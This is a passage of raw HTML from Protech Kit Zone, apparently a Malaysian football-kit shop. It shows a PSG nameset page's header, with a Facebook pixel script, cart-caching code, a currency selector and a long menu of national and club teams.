<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

      })();
</script>

<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
<body class="">


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
          <div class="language-currency top-menu">
        <div class="mobile-currency-wrapper">
            
        </div>
        <div class="mobile-language-wrapper">
            
        </div>
      </div>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-9">
                  <a href="https://www.protechkitzone.com/how-to-order-and-delivery-information" ><span class="links-text">Free Local Shipping Over RM 350 (West Malaysia) and RM 500 (East Malaysia)</span></a>
            </li>

          </ul>
  </div>

        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.protechkitzone.com/">
            <img src="https://www.protechkitzone.com/image/cache/data/PKZ_Files/PKZ-2024-Logo-301x173.png" srcset="https://www.protechkitzone.com/image/cache/data/PKZ_Files/PKZ-2024-Logo-301x173.png 1x, https://www.protechkitzone.com/image/cache/data/PKZ_Files/PKZ-2024-Logo-301x173.png 2x" width="301" height="173" alt="Protech Kit Zone" title="Protech Kit Zone"/>
          </a>
              </div>
    </div>
          
        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
            <input type="text" name="search" value="" placeholder="What are you looking for?" class="search-input" data-category_id=""/>
      <button type="button" class="search-button" data-search-url="https://www.protechkitzone.com/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

    </div>
          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
                                                                                <div id="currency" class="currency">
    <form action="https://www.protechkitzone.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">RM</span>
              <span class="currency-title">Ringgit Malaysia</span>
              <span class="currency-code">MYR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="AUD">
                    <span class="currency-symbol">AUD</span>
                    <span class="currency-title-dropdown">Aussie Dollar</span>
                    <span class="currency-code-dropdown">AUD</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">GBP</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="HKD">
                    <span class="currency-symbol">HK$</span>
                    <span class="currency-title-dropdown">Hong Kong Dollar</span>
                    <span class="currency-code-dropdown">HKD</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="JPY">
                    <span class="currency-symbol">¥</span>
                    <span class="currency-title-dropdown">Japanese Yen</span>
                    <span class="currency-code-dropdown">JPY</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="MYR">
                    <span class="currency-symbol">RM</span>
                    <span class="currency-title-dropdown">Ringgit Malaysia</span>
                    <span class="currency-code-dropdown">MYR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="SGD">
                    <span class="currency-symbol">SG$</span>
                    <span class="currency-title-dropdown">Singapore Dollar</span>
                    <span class="currency-code-dropdown">SGD</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="KRW">
                    <span class="currency-symbol">₩</span>
                    <span class="currency-title-dropdown">South Korea Won</span>
                    <span class="currency-code-dropdown">KRW</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">US$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/"/>
    </form>
  </div>

        </div>
      </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-240">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu icon-only">
                  <a href="javascript:open_login_popup()"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Login</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-3 dropdown drop-menu icon-only">
                  <a href="javascript:open_register_popup()"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Register</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-4">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.protechkitzone.com/index.php?route=checkout/cart">
        <span id="cart-total">0 item(s) - RM0.00</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Your shopping cart is empty!</p>
      </li>
          </ul>
  </div>
</div><script nitro-exclude type="fa1eb37b426f17d0f2e7948b-text/javascript">
(function(currentScript) {
    if (typeof localStorage === 'undefined') return;

    var cartOverride = function(element, key) {
        if (true) {
            var storedCartHtml = localStorage.getItem(key);

            if (storedCartHtml) {
                element.innerHTML = storedCartHtml;
            }
        } else {
            localStorage.setItem(key, element.innerHTML);
        }

        const observer = new MutationObserver(function(mutationsList, observer) {
            localStorage.setItem(key, element.innerHTML);
        });

        observer.observe(element, {
            attributes: true,
            childList: true,
            subtree: true
        });
    };

    // Find the previous element of type DIV
    var element = currentScript.previousElementSibling;

    while (element.tagName != "DIV" && element != null) {
        element = element.previousElementSibling;
    }

    // Element found, use cartOverride
    if (element != null) {
        cartOverride(element, 'nitroCart');
    }

    // Journal compatibility
    var journalCartElement = document.querySelector("body > .mobile-container.mobile-cart-content-container");

    if (journalCartElement != null) {
        cartOverride(journalCartElement, 'nitroJournalCartSideMenu');
    }
})(document.currentScript);
</script>


          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-center  navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/national-team/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">National Teams</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e14" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e14">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-348 image-on-hover">
      <h3 class="title module-title">National Team</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/asia-afc/" class="catalog-title">Asia</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/japan/"><span>Japan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/korea-republic/"><span>Korea Republic</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/laos-fa/"><span>Laos FA</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/malaysia/"><span>Malaysia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/philippines/"><span>Philippines</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/qatar/"><span>Qatar</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/singapore/"><span>Singapore</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/thailand/"><span>Thailand</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/tibet/"><span>Tibet </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/vietnam-fa/"><span>Vietnam FA</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/europe-uefa/" class="catalog-title">Europe</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/albania/"><span>Albania</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/austria/"><span>Austria</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/belgium/"><span>Belgium</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/croatia/"><span>Croatia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/czech-republic/"><span>Czech Republic</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/denmark/"><span>Denmark</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/england/"><span>England</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/france/"><span>France</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/germany/"><span>Germany</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/hungary/"><span>Hungary</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/iceland/"><span>Iceland</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/italy/"><span>Italy</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/netherlands/"><span>Netherlands</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/norway/"><span>Norway</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/portugal/"><span>Portugal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/russia/"><span>Russia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/scotland/"><span>Scotland</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/serbia-national-team/"><span>Serbia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/spain/"><span>Spain</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/sweden/"><span>Sweden</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/switzerland/"><span>Switzerland</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/ukraine/"><span>Ukraine</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/wales/"><span>Wales</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/" class="catalog-title">Africa</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/algeria/"><span>Algeria</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/egypt/"><span>Egypt</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/ghana/"><span>Ghana</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/ivory-coast/"><span>Ivory Coast</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/morocco/"><span>Morocco</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/nigeria/"><span>Nigeria</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/senegal/"><span>Senegal</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/n-america-concacaf/" class="catalog-title">N. America</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/n-america-concacaf/mexico/"><span>Mexico</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/n-america-concacaf/usa/"><span>USA</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/" class="catalog-title">S. America</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/argentina/"><span>Argentina</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/brazil/"><span>Brazil</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/colombia/"><span>Colombia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/uruguay/"><span>Uruguay</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/oceania/" class="catalog-title">Oceania</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/oceania/australia/"><span>Australia</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/club-team/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Club Teams</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e29" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e29">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-349 image-on-hover">
      <h3 class="title module-title">Club Team</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/english-football-clubs/" class="catalog-title">English Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/arsenal/"><span>Arsenal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/aston-villa/"><span>Aston Villa</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/birmingham-city-fc/"><span>Birmingham City FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/chelsea/"><span>Chelsea</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/crystal-palace-f-c/"><span>Crystal Palace F.C.</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/ipswich-town-f-c/"><span>Ipswich Town F.C.</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/liverpool/"><span>Liverpool</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/manchester-city/"><span>Manchester City</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/manchester-united/"><span>Manchester United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/newcastle-united/"><span>Newcastle United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/nottingham-forest-fc/"><span>Nottingham Forest FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/sunderland-a-f-c/"><span>Sunderland A.F.C</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/tottenham-hotspur/"><span>Tottenham Hotspur</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/west-ham-united/"><span>West Ham United</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/" class="catalog-title">Italian Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/ac-milan/"><span>AC Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/as-roma/"><span>AS Roma</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/bologna-fc-1909/"><span>Bologna FC 1909</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/fiorentina-1131409997/"><span>Fiorentina</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/inter-milan/"><span>Inter Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/juventus/"><span>Juventus</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/palermo-fc/"><span>Palermo FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/ssc-napoli/"><span>SSC Napoli</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/la-liga-spain/" class="catalog-title">Spain Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/atletico-madrid/"><span>Atletico Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/barcelona/"><span>Barcelona</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/cdt-tenerife/"><span>CD Tenerife </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/getafe-cf/"><span>Getafe CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/girona-fc/"><span>Girona FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/malaga-cf/"><span>Málaga CF </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/real-betis-804407172/"><span>Real Betis</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/real-madrid-1665665573/"><span>Real Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/real-sociedad/"><span>Real Sociedad</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/ud-las-palmas/"><span>UD Las Palmas</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/valencia/"><span>Valencia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/villarreal-cf-729228503/"><span>Villarreal CF</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/" class="catalog-title">Germany Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/1-fc-nurnberg/"><span>1. FC Nürnberg</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/bayer-04-leverkusen/"><span>Bayer 04 Leverkusen</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/bayern-munich/"><span>Bayern Munich</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/borussia-dortmund/"><span>Borussia Dortmund</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/borussia-monchengladbach/"><span>Borussia Monchengladbach</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/eintracht-frankfurt/"><span>Eintracht Frankfurt </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/fc-koln/"><span>FC Köln</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/fc-st-pauli/"><span>FC St. Pauli</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/rb-leipzig-1106951010/"><span>RB Leipzig</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/france-teams/" class="catalog-title">France Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/losc-lille/"><span>LOSC Lille</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/olympique-lyonnais/"><span>Olympique Lyonnais</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/olympique-marseille/"><span>Olympique Marseille</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/paris-saint-germain/"><span>Paris Saint-Germain</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/rc-lens/"><span>RC Lens</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/european-football-clubs/" class="catalog-title">European Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/ajax/"><span>Ajax</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/benfica/"><span>Benfica</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/celtic-f-c/"><span>Celtic F.C.</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/fc-basel-1893/"><span>FC Basel 1893</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/fc-porto/"><span>FC Porto</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/rangers-football-club/"><span>Rangers Football Club</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/sporting-lisbon/"><span>Sporting Lisbon</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/psv-eindhoven/"><span>PSV Eindhoven</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/j-league-japan/" class="catalog-title">Japan Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/cerezo-osaka/"><span>Cerezo Osaka </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/habane-estreno/"><span>Habane Estreno</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/jef-united-chiba/"><span>JEF United Chiba</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/sanfreece-hiroshima/"><span>Sanfreece Hiroshima</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/urawa-reds/"><span>Urawa Reds</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/yokohama-f-marinos/"><span>Yokohama F. Marinos </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/vissel-kobe/"><span>Vissel Kobe</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
